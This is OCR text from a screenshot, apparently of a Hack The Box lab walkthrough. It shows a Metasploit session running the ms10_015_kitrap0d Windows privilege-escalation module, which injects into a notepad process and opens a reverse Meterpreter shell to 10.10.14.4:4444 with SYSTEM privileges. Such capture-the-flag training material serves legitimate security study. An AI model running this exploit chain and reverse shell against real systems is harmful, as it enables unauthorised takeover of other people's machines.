 Applications Places Terminal Wed 4:59 PM 1
10.10.10.5/htb.aspx
Not secure 10.10.10.5/htb.aspx
Apps De Rechtspraak https://www.w... ks
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
lhost => 10.10.14.4
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[-] Exploit failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Launching notepad to host the exploit...
[+] Process 3540 launched.
[*] Reflectively injecting the exploit DLL into 3540...
[*] Injecting exploit into 3540 ...
[*] Exploit injected. Injecting payload into 3540...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.4:4444 -> 10.10.10.5:49158) at 2019-05-29 16:58:50 +053
0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > di_